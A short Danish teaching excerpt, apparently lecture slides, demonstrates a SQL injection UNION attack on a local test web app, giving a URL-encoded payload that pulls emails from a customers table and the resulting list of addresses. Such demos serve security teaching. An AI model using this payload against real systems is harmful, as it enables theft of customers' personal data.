 UNION attack
Man kan udnytte UNION til at tilgå data fra tabeller der ellers
ikke er tilgængelige
127.0.0.1:5000/union-test?name=
127.0.0.1:5000/union-test?name=a%27%20UNION%20SELECT%20email%20FROM%20customers--%20
Flot udskrift
{
"results": [
[
"debra.burks@yahoo.com"
],
[
"kasha.todd@yahoo.com"
],
[
"tameka.fisher@aol.com"
],
[
"daryl.spence@aol.com"
],
[
"charolette.rice@msn.com"
],